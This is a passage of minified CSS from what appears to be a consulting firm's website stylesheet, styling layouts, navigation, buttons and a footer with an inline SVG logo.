p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav .tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer .read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem 